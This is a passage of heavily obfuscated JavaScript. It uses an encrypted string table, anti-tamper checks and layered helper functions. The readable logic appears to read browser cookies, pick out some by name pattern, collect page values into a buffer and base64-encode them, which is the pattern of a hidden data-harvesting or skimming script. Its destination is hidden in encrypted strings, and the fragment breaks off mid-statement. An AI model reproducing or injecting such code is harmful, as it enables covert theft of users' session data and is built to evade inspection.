4\x51\x3d\x3d','\x4c\x63\x4f\x38\x4c\x4d\x4f\x70\x58\x63\x4b\x74\x55\x77\x77\x3d','\x77\x71\x54\x43\x75\x44\x77\x3d','\x49\x38\x4b\x7a\x65\x73\x4b\x4e','\x77\x34\x78\x36\x77\x70\x7a\x43\x6d\x51\x70\x4d\x77\x35\x46\x58\x4c\x51\x3d\x3d','\x77\x6f\x6f\x4c\x77\x36\x55\x35\x77\x71\x58\x44\x67\x51\x3d\x3d','\x44\x63\x4f\x6c\x77\x37\x54\x44\x73\x73\x4f\x74\x77\x70\x37\x43\x72\x38\x4f\x47\x77\x72\x62\x44\x70\x47\x30\x50\x77\x34\x2f\x44\x6e\x44\x2f\x44\x67\x67\x3d\x3d','\x77\x35\x41\x35\x50\x38\x4b\x41\x77\x35\x77\x3d','\x41\x56\x48\x44\x74\x77\x76\x44\x69\x51\x63\x3d','\x4c\x63\x4f\x63\x66\x63\x4f\x2b\x77\x6f\x74\x7a\x57\x56\x34\x50\x77\x70\x50\x43\x71\x31\x6b\x37\x77\x72\x4c\x43\x70\x4d\x4b\x67\x4f\x41\x3d\x3d','\x46\x77\x33\x44\x6e\x53\x39\x66','\x4b\x4d\x4b\x73\x59\x38\x4b\x74\x77\x70\x45\x55\x47\x67\x3d\x3d','\x77\x72\x6f\x53\x4f\x73\x4b\x50\x55\x38\x4b\x49\x77\x71\x49\x46\x77\x6f\x33\x44\x74\x77\x51\x71\x4d\x67\x35\x66\x77\x70\x6c\x30\x77\x6f\x33\x43\x6c\x6e\x67\x76\x44\x63\x4f\x48\x77\x37\x64\x37\x77\x70\x33\x43\x71\x67\x3d\x3d','\x55\x55\x51\x42\x4d\x51\x66\x43\x69\x38\x4b\x32','\x77\x71\x2f\x44\x6a\x79\x38\x68\x77\x36\x4c\x43\x76\x67\x3d\x3d','\x63\x77\x58\x43\x67\x73\x4b\x66\x55\x38\x4b\x51\x77\x35\x70\x36\x58\x38\x4f\x6b\x77\x71\x6e\x44\x72\x63\x4b\x76\x42\x31\x2f\x44\x73\x32\x6e\x43\x71\x67\x3d\x3d'];(function(_0x267369,_0x1b4027){var _0x68e482=function(_0x41474f){while(--_0x41474f){_0x267369['\x70\x75\x73\x68'](_0x267369['\x73\x68\x69\x66\x74']());}};var _0x42fe5c=function(){var _0x3cecd5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x39f5a0,_0x36e123,_0x2eb750,_0x42379b){_0x42379b=_0x42379b||{};var _0x392153=_0x36e123+'\x3d'+_0x2eb750;var _0x18c2f9=0x0;for(var _0x18c2f9=0x0,_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];_0x18c2f9<_0x41d4d4;_0x18c2f9++){var _0x552909=_0x39f5a0[_0x18c2f9];_0x392153+='\x3b\x20'+_0x552909;var _0x546b89=_0x39f5a0[_0x552909];_0x39f5a0['\x70\x75\x73\x68'](_0x546b89);_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];if(_0x546b89!==!![]){_0x392153+='\x3d'+_0x546b89;}}_0x42379b['\x63\x6f\x6f\x6b\x69\x65']=_0x392153;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2636c3,_0x54af99){_0x2636c3=_0x2636c3||function(_0x40851e){return _0x40851e;};var _0x73128e=_0x2636c3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x54af99['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x521398=function(_0x45540e,_0x39bd2b){_0x45540e(++_0x39bd2b);};_0x521398(_0x68e482,_0x1b4027);return _0x73128e?decodeURIComponent(_0x73128e[0x1]):undefined;}};var _0x594c10=function(){var _0x1e573f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e573f['\x74\x65\x73\x74'](_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x594c10;var _0x4605ed='';var _0x5c7860=_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5c7860){_0x3cecd5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5c7860){_0x4605ed=_0x3cecd5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x42fe5c();}(_0x7645,0xc5));var _0x5764=function(_0x267369,_0x1b4027){_0x267369=_0x267369-0x0;var _0x68e482=_0x7645[_0x267369];if(_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x870b6f=function(){return this;};var _0x42fe5c=_0x870b6f();var _0x3cecd5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x42fe5c['\x61\x74\x6f\x62']||(_0x42fe5c['\x61\x74\x6f\x62']=function(_0x39f5a0){var _0x36e123=String(_0x39f5a0)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2eb750=0x0,_0x42379b,_0x392153,_0x41341b=0x0,_0x18c2f9='';_0x392153=_0x36e123['\x63\x68\x61\x72\x41\x74'](_0x41341b++);~_0x392153&&(_0x42379b=_0x2eb750%0x4?_0x42379b*0x40+_0x392153:_0x392153,_0x2eb750++%0x4)?_0x18c2f9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x42379b>>(-0x2*_0x2eb750&0x6)):0x0){_0x392153=_0x3cecd5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x392153);}return _0x18c2f9;});}());var _0x41d4d4=function(_0x552909,_0x546b89){var _0x2636c3=[],_0x54af99=0x0,_0x40851e,_0x73128e='',_0x521398='';_0x552909=atob(_0x552909);for(var _0x45540e=0x0,_0x39bd2b=_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x45540e<_0x39bd2b;_0x45540e++){_0x521398+='\x25'+('\x30\x30'+_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45540e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x552909=decodeURIComponent(_0x521398);for(var _0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x2636c3[_0x594c10]=_0x594c10;}for(_0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x54af99=(_0x54af99+_0x2636c3[_0x594c10]+_0x546b89['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x594c10%_0x546b89['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;}_0x594c10=0x0;_0x54af99=0x0;for(var _0x1e573f=0x0;_0x1e573f<_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x1e573f++){_0x594c10=(_0x594c10+0x1)%0x100;_0x54af99=(_0x54af99+_0x2636c3[_0x594c10])%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;_0x73128e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e573f)^_0x2636c3[(_0x2636c3[_0x594c10]+_0x2636c3[_0x54af99])%0x100]);}return _0x73128e;};_0x5764['\x72\x63\x34']=_0x41d4d4;_0x5764['\x64\x61\x74\x61']={};_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4605ed=_0x5764['\x64\x61\x74\x61'][_0x267369];if(_0x4605ed===undefined){if(_0x5764['\x6f\x6e\x63\x65']===undefined){var _0x5c7860=function(_0x5b4cfe){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5b4cfe;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x53d7cb=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x53d7cb['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x6324eb){if(!Boolean(~_0x6324eb)){return _0x6324eb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5c2b72){for(var _0x1d842f=0x0,_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1d842f<_0x384d0a;_0x1d842f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5c2b72(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5c7860(_0x5764)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5764['\x6f\x6e\x63\x65']=!![];}_0x68e482=_0x5764['\x72\x63\x34'](_0x68e482,_0x1b4027);_0x5764['\x64\x61\x74\x61'][_0x267369]=_0x68e482;}else{_0x68e482=_0x4605ed;}return _0x68e482;};(function(){var _0x50402b=function(){var _0x267369=!![];return function(_0x1b4027,_0x68e482){var _0x41474f=_0x267369?function(){if(_0x68e482){var _0x5ee967=_0x68e482['\x61\x70\x70\x6c\x79'](_0x1b4027,arguments);_0x68e482=null;return _0x5ee967;}}:function(){};_0x267369=![];return _0x41474f;};}();var _0xeef85b={'\x77\x61\x67':function _0x112fe9(_0x356a07,_0x2299cc){return _0x356a07<_0x2299cc;},'\x4f\x65\x64':function _0x1feb33(_0x94155b,_0x34fa5f){return _0x94155b>>_0x34fa5f;},'\x50\x4e\x4a':function _0x376e5c(_0x5ce711,_0x4db41f){return _0x5ce711==_0x4db41f;},'\x79\x64\x56':function _0x5ad106(_0x439f67,_0x5068b2){return _0x439f67>>_0x5068b2;},'\x41\x66\x56':function _0x4dc337(_0x49a006,_0x184b05){return _0x49a006|_0x184b05;},'\x58\x43\x6d':function _0x305917(_0xb42fff,_0x542809){return _0xb42fff&_0x542809;},'\x59\x44\x43':function _0x5110a1(_0x3723e2,_0x72c123){return _0x3723e2<<_0x72c123;},'\x7a\x73\x57':function _0x35118a(_0x16b2ae,_0x27b110){return _0x16b2ae&_0x27b110;},'\x75\x51\x43':function _0x14ab72(_0x9127b9,_0x1d0bdc){return _0x9127b9&_0x1d0bdc;},'\x41\x56\x75':function _0x12c5fe(_0x23a597,_0x1ca6ef){return _0x23a597>>_0x1ca6ef;},'\x74\x44\x41':function _0x125c5e(_0x472a5d,_0x1c29a9){return _0x472a5d|_0x1c29a9;},'\x4f\x45\x4d':function _0x5f4320(_0x535ab6,_0x41dda2){return _0x535ab6<<_0x41dda2;},'\x48\x78\x77':function _0x47d40e(_0x14a9c5,_0x5bfa9c){return _0x14a9c5&_0x5bfa9c;},'\x6e\x5a\x61':function _0x999a34(_0x28fb63,_0x2d2a6c){return _0x28fb63>>_0x2d2a6c;},'\x43\x50\x51':function _0xf99027(_0x1523d4,_0x1435b1){return _0x1523d4&_0x1435b1;},'\x66\x7a\x61':function _0x477138(_0x109caf,_0x1db729){return _0x109caf&_0x1db729;},'\x79\x75\x47':function _0x58c523(_0xaeaf83,_0x4d3e94){return _0xaeaf83&_0x4d3e94;},'\x6b\x74\x42':function _0x318950(_0x36db7b,_0x1933ad){return _0x36db7b>>_0x1933ad;},'\x7a\x63\x6b':function _0x3a9cb4(_0x2e1750,_0x3ff9dc){return _0x2e1750<_0x3ff9dc;},'\x73\x4a\x76':function _0x108823(_0x11fc6a){return _0x11fc6a();},'\x55\x59\x56':function _0x122222(_0x33398a,_0x344a4b){return _0x33398a+_0x344a4b;},'\x51\x58\x46':function _0x2985d5(_0x5680ba,_0x1d8861){return _0x5680ba/_0x1d8861;},'\x66\x58\x6c':function _0x51d7ab(_0x496bd1,_0x4056a8){return _0x496bd1===_0x4056a8;},'\x47\x46\x6c':function _0x6de1f4(_0x3f8152,_0x447ac4){return _0x3f8152(_0x447ac4);},'\x52\x43\x6c':function _0x222cc8(_0x2bed41,_0x255dc3){return _0x2bed41-_0x255dc3;},'\x47\x74\x68':function _0x4ca211(_0x59df57){return _0x59df57();},'\x58\x71\x79':function _0x26bfe6(_0x3a3c20,_0x37d809){return _0x3a3c20!==_0x37d809;},'\x6b\x7a\x65':function _0x79eb96(_0x83154d,_0x5ad1d6){return _0x83154d+_0x5ad1d6;},'\x57\x57\x65':function _0x35b289(_0x206def,_0x725009){return _0x206def(_0x725009);},'\x75\x71\x4c':function _0x2851f3(_0x44e007,_0x374d00){return _0x44e007===_0x374d00;},'\x75\x77\x7a':function _0x3ee446(_0x394207,_0xa0fc0){return _0x394207(_0xa0fc0);},'\x6a\x6e\x65':function _0x357be7(_0xe0b345,_0x38ba3e){return _0xe0b345===_0x38ba3e;},'\x6e\x4e\x54':function _0x1a6b3a(_0x394d16,_0x539681){return _0x394d16(_0x539681);},'\x4e\x56\x45':function _0x3a7e0f(_0x2f6930,_0x39267a){return _0x2f6930(_0x39267a);},'\x76\x4f\x56':function _0x107a0e(_0x226d9b,_0x3a47cb){return _0x226d9b+_0x3a47cb;},'\x73\x47\x6d':function _0xa44008(_0x32c532,_0x570810){return _0x32c532(_0x570810);},'\x68\x47\x6f':function _0x587e42(_0x1852e8,_0x5bfac7){return _0x1852e8+_0x5bfac7;},'\x66\x56\x78':function _0x41b695(_0x4a7779,_0x43f7b6){return _0x4a7779(_0x43f7b6);},'\x41\x46\x53':function _0x2a530c(_0x25b9ac,_0x119d2f){return _0x25b9ac+_0x119d2f;},'\x76\x67\x77':function _0x2f9fb7(_0x2e592e,_0x5cc65c){return _0x2e592e+_0x5cc65c;},'\x61\x5a\x51':function _0x2fce21(_0x26619a,_0x57f063){return _0x26619a<_0x57f063;},'\x73\x65\x5a':function _0x18dbf9(_0x532a4c,_0x1f88af){return _0x532a4c===_0x1f88af;},'\x71\x67\x44':function _0x495053(_0x4b758e,_0x4d5e30){return _0x4b758e<_0x4d5e30;},'\x4b\x44\x50':function _0x4ad571(_0x2eeb2d,_0x3bec74){return _0x2eeb2d===_0x3bec74;},'\x4e\x70\x51':function _0x40706b(_0x2420cd,_0x396810){return _0x2420cd>_0x396810;},'\x75\x4d\x42':function _0x23736b(_0x24dfea,_0x473790){return _0x24dfea(_0x473790);},'\x52\x48\x50':function _0x5e3261(_0xa09ba2,_0x32cf70){return _0xa09ba2+_0x32cf70;},'\x75\x79\x6b':function _0x37f367(_0x20688e,_0x38b9cb){return _0x20688e+_0x38b9cb;},'\x76\x6b\x65':function _0x44d210(_0xaacfdc,_0x103bb3){return _0xaacfdc===_0x103bb3;},'\x44\x65\x49':function _0xb18425(_0x3e045e,_0x190c27){return _0x3e045e(_0x190c27);},'\x7a\x56\x64':function _0x849011(_0x96996b,_0x202038){return _0x96996b+_0x202038;},'\x67\x6a\x70':function _0x1b5b31(_0x4ad603,_0x4c94f8){return _0x4ad603+_0x4c94f8;},'\x4d\x44\x71':function _0x1b8b90(_0x544fa0,_0x1ae974){return _0x544fa0==_0x1ae974;},'\x4c\x76\x74':function _0x300ba8(_0x47e234,_0x4ec61b){return _0x47e234==_0x4ec61b;},'\x57\x69\x51':function _0x57157e(_0x4d8fd5,_0x145215){return _0x4d8fd5==_0x145215;},'\x74\x4b\x41':function _0x586c9d(_0x4e2925,_0x2c0b89){return _0x4e2925!==_0x2c0b89;},'\x7a\x6d\x79':function _0x5942d6(_0x37c338,_0x5b66c4){return _0x37c338==_0x5b66c4;},'\x45\x7a\x71':function _0x490470(_0x48d663){return _0x48d663();},'\x56\x6b\x4c':function _0x2c9710(_0x3e0ad6,_0x5c6d9c){return _0x3e0ad6+_0x5c6d9c;},'\x6b\x41\x48':function _0x3d56aa(_0x2e57fa,_0x3e9962){return _0x2e57fa+_0x3e9962;},'\x62\x5a\x58':function _0x290c96(_0x597a93,_0xd17a95){return _0x597a93(_0xd17a95);},'\x45\x43\x43':function _0xb2f53f(_0x5d7936,_0x499975){return _0x5d7936(_0x499975);},'\x4b\x42\x74':function _0x23d69c(_0xabd980,_0x4ea6ed){return _0xabd980+_0x4ea6ed;}};var _0x1d10d5=this[_0x5764('0x0', '\x6c\x54\x46\x33')];var _0x37bc43=_0x1d10d5[_0x5764('0x1', '\x37\x73\x24\x53')];var _0x311600='';var _0x43e139='';if(_0xeef85b[_0x5764('0x2', '\x63\x5a\x45\x62')](typeof _0x1d10d5[_0x5764('0x3', '\x66\x40\x5a\x4a')],_0x5764('0x4', '\x41\x57\x29\x39'))){_0x311600=_0x1d10d5[_0x5764('0x5', '\x50\x77\x74\x26')];_0x43e139=_0x311600[_0x5764('0x6', '\x6e\x5b\x71\x33')];}var _0x6fc032=_0x1d10d5[_0x5764('0x7', '\x41\x65\x6e\x70')];var _0x4f2a09=_0x1d10d5[_0x5764('0x8', '\x78\x67\x79\x5d')];var _0xeb3c12=new _0x1d10d5[_0x5764('0x9', '\x41\x77\x53\x4a')]()[_0x5764('0xa', '\x70\x57\x73\x48')]();var _0x39d468='';function _0xcfc2dc(_0x19e18d){var _0x476310=_0x5764('0xb', '\x6a\x38\x4d\x56');var _0x32f90e,_0x58e2a5,_0x9a01b;var _0x486b9c,_0x3c1ca8,_0x5d15b3;_0x9a01b=_0x19e18d[_0x5764('0xc', '\x4a\x71\x57\x34')];_0x58e2a5=0x0;_0x32f90e='';while(_0xeef85b[_0x5764('0xd', '\x56\x45\x6f\x65')](_0x58e2a5,_0x9a01b)){var _0x26b6cb=_0x5764('0xe', '\x21\x38\x66\x4a')[_0x5764('0xf', '\x50\x59\x38\x75')]('\x7c'),_0x12f117=0x0;while(!![]){switch(_0x26b6cb[_0x12f117++]){case'\x30':_0x5d15b3=_0x19e18d[_0x5764('0x10', '\x61\x50\x30\x59')](_0x58e2a5++);continue;case'\x31':_0x32f90e+=_0x476310[_0x5764('0x11', '\x38\x73\x37\x39')](_0xeef85b[_0x5764('0x12', '\x69\x49\x61\x2a')](_0x486b9c,0x2));continue;case'\x32':if(_0xeef85b[_0x5764('0x13', '\x79\x62\x66\x2a')](_0x58e2a5,_0x9a01b)){_0x32f90e+=_0x476310[_0x5764('0x14', '\x69\x49\x61\x2a')](_0xeef85b[_0x5764('0x15', '\x41\x57\x29\x39')](_0x486b9c,0x2));_0x32f90e+=_0x476310[_0x5764('0x16', '\x6d\x55\x34\x55')](_0xeef85b[_0x5764('0x17', '\x67\x4f\x48\x29')](_0xeef85b[_0x5764('0x18', '\x5e\x54\x34\x55')](_0x486b9c,0x3)<<0x4,_0xeef85b[_0x5764('0x19', '\x41\x57\x29\x39')](_0x3c1ca8,0xf0)>>0x4));_0x32f90e+=_0x476310[_0x5764('0x1a', '\x73\x38\x50\x7a')](_0xeef85b[_0x5764('0x1b', '\x37\x73\x24\x53')](_0xeef85b[_0x5764('0x1c', '\x41\x77\x53\x4a')](_0x3c1ca8,0xf),0x2));_0x32f90e+='\x3d';break;}continue;case'\x33':_0x32f90e+=_0x476310[_0x5764('0x1d', '\x5a\x68\x6a\x50')](_0xeef85b[_0x5764('0x1e', '\x69\x49\x61\x2a')](_0xeef85b[_0x5764('0x1f', '\x58\x40\x36\x4e')](_0x3c1ca8,0xf)<<0x2,_0xeef85b[_0x5764('0x20', '\x6d\x55\x34\x55')](_0xeef85b[_0x5764('0x21', '\x21\x38\x66\x4a')](_0x5d15b3,0xc0),0x6)));continue;case'\x34':_0x32f90e+=_0x476310[_0x5764('0x22', '\x36\x52\x4a\x6d')](_0xeef85b[_0x5764('0x23', '\x5a\x68\x6a\x50')](_0xeef85b[_0x5764('0x24', '\x5a\x68\x6a\x50')](_0xeef85b[_0x5764('0x25', '\x69\x49\x61\x2a')](_0x486b9c,0x3),0x4),_0xeef85b[_0x5764('0x26', '\x66\x40\x5a\x4a')](_0xeef85b[_0x5764('0x27', '\x5b\x75\x62\x73')](_0x3c1ca8,0xf0),0x4)));continue;case'\x35':_0x32f90e+=_0x476310[_0x5764('0x28', '\x6c\x54\x46\x33')](_0xeef85b[_0x5764('0x29', '\x70\x57\x73\x48')](_0x5d15b3,0x3f));continue;case'\x36':_0x486b9c=_0xeef85b[_0x5764('0x2a', '\x4f\x32\x61\x42')](_0x19e18d[_0x5764('0x2b', '\x5d\x36\x5d\x35')](_0x58e2a5++),0xff);continue;case'\x37':_0x3c1ca8=_0x19e18d[_0x5764('0x2c', '\x56\x45\x6f\x65')](_0x58e2a5++);continue;case'\x38':if(_0xeef85b[_0x5764('0x2d', '\x58\x40\x36\x4e')](_0x58e2a5,_0x9a01b)){_0x32f90e+=_0x476310[_0x5764('0x2e', '\x67\x4f\x48\x29')](_0xeef85b[_0x5764('0x2f', '\x38\x73\x37\x39')](_0x486b9c,0x2));_0x32f90e+=_0x476310[_0x5764('0x30', '\x72\x31\x49\x72')](_0xeef85b[_0x5764('0x31', '\x78\x21\x66\x30')](_0x486b9c,0x3)<<0x4);_0x32f90e+='\x3d\x3d';break;}continue;}break;}}return _0x32f90e;}function _0x35086f(_0x1b270d){var _0x119e24=_0x50402b(this,function(){var _0x267369=function(){return'\x64\x65\x76';},_0x1b4027=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x25e4b4=function(){var _0x870b6f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x870b6f['\x74\x65\x73\x74'](_0x267369['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x42fe5c=function(){var _0x3cecd5=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3cecd5['\x74\x65\x73\x74'](_0x1b4027['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x39f5a0=function(_0x36e123){var _0x2eb750=~-0x1>>0x1+0xff%0x0;if(_0x36e123['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2eb750)){_0x42379b(_0x36e123);}};var _0x42379b=function(_0x392153){var _0x41341b=~-0x4>>0x1+0xff%0x0;if(_0x392153['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x41341b){_0x39f5a0(_0x392153);}};if(!_0x25e4b4()){if(!_0x42fe5c()){_0x39f5a0('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x39f5a0('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x39f5a0('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x119e24();var _0x37c739={'\x59\x6e\x48':function _0x169cb4(_0x196bd5,_0x1438b5){return _0x196bd5(_0x1438b5);}};return function(_0x81b604){_0x39d468+=_0x81b604;return _0x37c739[_0x5764('0x32', '\x21\x38\x66\x4a')](_0x1b270d,_0x81b604);};}function _0x1f9f5f(){var _0x14d25e={'\x43\x72\x47':function _0x55e7ea(_0x4ae310,_0x3b04c3){return _0x4ae310<_0x3b04c3;},'\x69\x52\x63':function _0x468965(_0x3169a5,_0x5e9307){return _0x3169a5+_0x5e9307;},'\x49\x68\x49':function _0x2b08dc(_0x413597){return _0x413597();}};var _0x5600aa=_0x5764('0x33', '\x4a\x65\x49\x43')[_0x5764('0x34', '\x5a\x68\x6a\x50')]('\x7c'),_0x329f44=0x0;while(!![]){switch(_0x5600aa[_0x329f44++]){case'\x30':return _0x3a6c13;continue;case'\x31':var _0x1cac28=new _0x1d10d5[_0x5764('0x35', '\x4f\x32\x61\x42')](_0x5764('0x36', '\x78\x67\x79\x5d'));continue;case'\x32':var _0x4bddd8=_0x37bc43[_0x5764('0x37', '\x4a\x65\x49\x43')][_0x5764('0x38', '\x70\x57\x73\x48')]('\x3b');continue;case'\x33':for(var _0xb33c93=0x0;_0x14d25e[_0x5764('0x39', '\x45\x4d\x70\x62')](_0xb33c93,_0x4bddd8[_0x5764('0x3a', '\x78\x21\x66\x30')]);_0xb33c93++){var _0x36b3e9=_0x4bddd8[_0xb33c93][_0x5764('0x3b', '\x45\x4d\x70\x62')](0x0,_0x4bddd8[_0xb33c93][_0x5764('0x3c', '\x42\x38\x51\x52')]('\x3d'));var _0x50774f=_0x4bddd8[_0xb33c93][_0x5764('0x3d', '\x44\x79\x28\x4e')](_0x14d25e[_0x5764('0x3e', '\x44\x79\x28\x4e')](_0x4bddd8[_0xb33c93][_0x5764('0x3f', '\x70\x57\x73\x48')]('\x3d'),0x1),_0x4bddd8[_0xb33c93][_0x5764('0x40', '\x5d\x36\x5d\x35')]);if(_0x1cac28[_0x5764('0x41', '\x21\x38\x66\x4a')](_0x36b3e9)){_0x3a6c13[_0x3a6c13[_0x5764('0x42', '\x36\x52\x4a\x6d')]]=_0x50774f;}}continue;case'\x34':var _0x3a6c13=new _0x1d10d5[_0x5764('0x43', '\x72\x2a\x2a\x31')]();continue;case'\x35':_0x14d25e[_0x5764('0x44', '\x78\x67\x79\x5d')](_0xfe6d1e);continue;}break;}}function _0xb12f7b(_0x50bb9d){var _0x1e1aab={'\x65\x63\x41':function _0x593a88(_0x469f73,_0x164a10){return _0x469f73<_0x164a10;},'\x58\x59\x6f':function _0x57f43c(_0x45294e,_0x5cb44c){return _0x45294e(_0x5cb44c);},'\x77\x78\x5a':function _0x151e87(_0x1d0643,_0xdf90c1){return _0x1d0643+_0xdf90c1;},'\x7a\x51\x76':function _0x2f99b4(_0x36d465,_0x3ae920){return _0x36d465(_0x3ae920);},'\x6a\x74\x49':function _0x5494a4(_0x1b89a4){return _0x1b89a4();},'\x62\x77\x6f':function _0x374274(_0x45dd14){return _0x45dd14();},'\x76\x4e\x67':function _0xf77638(_0x199b95,_0x20c382,_0x4f793a,_0x2e5c87){return _0x199b95(_0x20c382,_0x4f793a,_0x2e5c87);},'\x72\x4e\x6c':function _0x123d33(_0x12dca6){return _0x12dca6();},'\x56\x64\x62':function _0x325f8d(_0x2c0e1b,_0x4ab30e){return _0x2c0e1b<_0x4ab30e;},'\x4c\x64\x63':function _0x12b3f6(_0x2acfc1,_0x4d8f80){return _0x2acfc1+_0x4d8f80;},'\x55\x6b\x50':function _0xe6424b(_0x581e53,_0x2cfaf5){return _0x581e53%_0x2cfaf5;},'\x68\x75\x68':function _0x462c21(_0x909b91,_0xf2f8bf){return _0x909b91(_0xf2f8bf);},'\x71\x4d\x70':function _0x3bee4a(_0x246543,_0x1619ad){return _0x246543+_0x1619ad;},'\x72\x62\x49':function _0x334b94(_0x2bc157,_0x3e8968){return _0x2bc157+_0x3e8968;},'\x43\x70\x57':function _0x13d0f6(_0x36bc9e,_0x4300b4,_0x159e76){return _0x36bc9e(_0x4300b4,_0x159e76);},'\x58\x47\x54':function _0xabb490(_0x2c1691,_0x47739d){return _0x2c1691-_0x47739d;}};var _0x423012=_0x5764('0x45', '\x26\x61\x34\x53')[_0x5764('0x46', 